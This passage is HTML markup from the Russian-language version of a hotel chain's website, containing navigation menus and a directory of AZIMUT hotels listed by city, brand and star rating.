                                                            <a href="https://azimuthotels.com/ru/meetings-and-events" class="nav-item" itemprop="url">
                                   Мероприятия
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/contacts" class="nav-item" itemprop="url">
                                   Контакты
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/hotels">
                                    Отели и санатории
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/meetings-and-events">
                                    Мероприятия
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/special-offers">
                                    Спецпредложения
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/about">
                                    О нас
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/management">
                                    Управление и франшиза
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/career">
                                    Карьера
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/contacts">
                                    Контакты
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/help">
                                    Помощь
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/policy ">
                                    Правовая информация
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                Поиск бронирования
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать отель:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать санаторий:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Архыз
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санатории
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/moscow"
                       class="hotels-nav-a__city-title-link"
                    >
                        Москва
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково 3* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/abakan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Абакан
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/vladivostok"
                       class="hotels-nav-a__city-title-link"
                    >
                        Владивосток
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/voronezh"
                       class="hotels-nav-a__city-title-link"
                    >
                        Воронеж
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ekaterinburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Екатеринбург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/irkutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Иркутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yoshkar-ola"
                       class="hotels-nav-a__city-title-link"
                    >
                        Йошкар-Ола
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kazan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Казань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaluga"
                       class="hotels-nav-a__city-title-link"
                    >
                        Калуга
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
